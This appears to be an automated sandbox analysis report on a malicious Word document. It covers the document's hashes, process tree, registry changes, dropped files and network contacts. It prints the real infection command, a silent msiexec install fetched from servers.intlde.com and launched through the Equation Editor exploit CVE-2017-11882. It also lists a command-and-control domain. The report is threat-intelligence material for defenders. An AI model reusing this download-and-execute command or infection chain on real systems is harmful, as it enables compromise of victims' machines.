| File name: | SOA_File_17052019.docx |
| Full analysis: | https://app.any.run/tasks/8da838dd-5ef7-4a45-9d63-ea7ad5d2e9bf |
| Verdict: | Malicious activity |
| Analysis date: | May 20, 2019, 06:04:33 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 2D49AC3E13B74DF4C3892E6889AB2E21 |
| SHA1: | F1A360822C2828F9165143CA59E1C67837671903 |
| SHA256: | FDEC22B9DE8580661228149F50D3207605372FA0F880C2B45D05F715702B1F7D |
| SSDEEP: | 384:X6ma3W6PYcpf4MS+pG7hvWvRG95OQJJflgI4yFJexEtxI:qmURPYchg5mRG95OQJJfWxTiI |
MALICIOUS
Uses Microsoft Installer as loader
- cmd.exe (PID: 2076)
Equation Editor starts application (CVE-2017-11882)
- EQNEDT32.EXE (PID: 3824)
Changes the autorun value in the registry
- MSI8CBA.tmp (PID: 3204)
Application was dropped or rewritten from another process
- images.exe (PID: 3692)
- images.exe (PID: 1668)
Runs injected code in another process
- images.exe (PID: 1668)
Application was injected by another process
- explorer.exe (PID: 116)
SUSPICIOUS
Executed via COM
- EQNEDT32.EXE (PID: 3824)
- EQNEDT32.EXE (PID: 3244)
Starts CMD.EXE for commands execution
- EQNEDT32.EXE (PID: 3824)
Executable content was dropped or overwritten
- msiexec.exe (PID: 1664)
- MSI8CBA.tmp (PID: 3204)
Creates files in the user directory
- MSI8CBA.tmp (PID: 3204)
Starts itself from another location
- MSI8CBA.tmp (PID: 3204)
Application launched itself
- images.exe (PID: 3692)
INFO
Starts Microsoft Office Application
- explorer.exe (PID: 116)
Application was crashed
- EQNEDT32.EXE (PID: 3824)
Creates files in the user directory
- WINWORD.EXE (PID: 3288)
Writes to a desktop.ini file (may be used to cloak folders)
- msiexec.exe (PID: 1664)
Starts application with an unusual extension
- msiexec.exe (PID: 1664)
- MSI8CBA.tmp (PID: 1716)
Application was dropped or rewritten from another process
- MSI8CBA.tmp (PID: 1716)
- MSI8CBA.tmp (PID: 3204)
Application launched itself
- MSI8CBA.tmp (PID: 1716)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3288)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docx | | | Word Microsoft Office Open XML Format document (52.2) |
|---|---|---|
| .zip | | | Open Packaging Conventions container (38.8) |
| .zip | | | ZIP compressed archive (8.8) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x2c2fab17 |
| ZipCompressedSize: | 350 |
| ZipUncompressedSize: | 1364 |
| ZipFileName: | [Content_Types].xml |
XML
| Template: | template.dotx |
|---|---|
| TotalEditTime: | - |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | - |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 1 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 15 |
| Keywords: | - |
| LastModifiedBy: | Richard |
| RevisionNumber: | 2 |
| CreateDate: | 2019:05:16 12:01:00Z |
| ModifyDate: | 2019:05:16 12:01:00Z |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | Richard |
| Description: | - |
Total processes
45
Monitored processes
11
Malicious processes
4
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 116 | C:\Windows\Explorer.EXE | C:\Windows\explorer.exe | — | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1664 | C:\Windows\system32\msiexec.exe /V | C:\Windows\system32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1668 | "C:\Users\admin\AppData\Roaming\images.exe" | C:\Users\admin\AppData\Roaming\images.exe | images.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1716 | "C:\Windows\Installer\MSI8CBA.tmp" | C:\Windows\Installer\MSI8CBA.tmp | — | msiexec.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||

| 2076 | cmd.exe & /C CD C: & msiexec.exe /i https://servers.intlde.com/protected.msi /quiet | C:\Windows\system32\cmd.exe | — | EQNEDT32.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3204 | "C:\Windows\Installer\MSI8CBA.tmp" | C:\Windows\Installer\MSI8CBA.tmp | MSI8CBA.tmp | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3244 | "C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE" -Embedding | C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE | — | svchost.exe | |||||||||||
User: admin Company: Design Science, Inc. Integrity Level: MEDIUM Description: Microsoft Equation Editor Exit code: 0 Version: 00110900 Modules
| |||||||||||||||
| 3288 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\SOA_File_17052019.docx" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3692 | "C:\Users\admin\AppData\Roaming\images.exe" | C:\Users\admin\AppData\Roaming\images.exe | — | MSI8CBA.tmp | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3824 | "C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE" -Embedding | C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE | svchost.exe | ||||||||||||
User: admin Company: Design Science, Inc. Integrity Level: MEDIUM Description: Microsoft Equation Editor Exit code: 0 Version: 00110900 Modules
| |||||||||||||||
Total events
1 345
Read events
1 082
Write events
236
Delete events
27
Modification events
| (PID) Process: | (3288) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | #f> |
Value: 23663E00D80C0000010000000000000000000000 | |||
| (PID) Process: | (3288) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3288) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3288) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320419358 | |||
| (PID) Process: | (3288) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320419472 | |||
| (PID) Process: | (3288) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320419473 | |||
| (PID) Process: | (3288) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: D80C000044D5D7F2D10ED50100000000 | |||
| (PID) Process: | (3288) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | hh> |
Value: 68683E00D80C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3288) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | hh> |
Value: 68683E00D80C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3288) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
3
Suspicious files
27
Text files
15
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3288 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVREE83.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3288 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\{B7750C41-1DB3-4404-A8F0-F7571B65F1B2} | — | |
MD5:— | SHA256:— | |||
| 3288 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\{01674BD9-01DA-47C8-8F3E-5B619C8C74F7} | — | |
MD5:— | SHA256:— | |||
| 3288 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3288 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\14.0\OfficeFileCache\LocalCacheFileEditManager\FSD-CNRY.FSD | binary | |
MD5:— | SHA256:— | |||
| 3288 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$A_File_17052019.docx | pgc | |
MD5:— | SHA256:— | |||
| 3288 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\14.0\OfficeFileCache\FSD-CNRY.FSD | binary | |
MD5:— | SHA256:— | |||
| 1664 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\~DFD5C0AB5148F3F564.TMP | — | |
MD5:— | SHA256:— | |||
| 3288 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 3288 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\servers.intlde.com.url | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
50
DNS requests
6
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
972 | svchost.exe | 198.252.108.62:443 | servers.intlde.com | Hawk Host Inc. | CA | unknown |
3288 | WINWORD.EXE | 198.252.108.62:443 | servers.intlde.com | Hawk Host Inc. | CA | unknown |
1664 | msiexec.exe | 198.252.108.62:443 | servers.intlde.com | Hawk Host Inc. | CA | unknown |
1668 | images.exe | 88.202.177.235:5200 | fada101.servehttp.com | UK-2 Limited | NL | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
servers.intlde.com |
| unknown |
fada101.servehttp.com |
| malicious |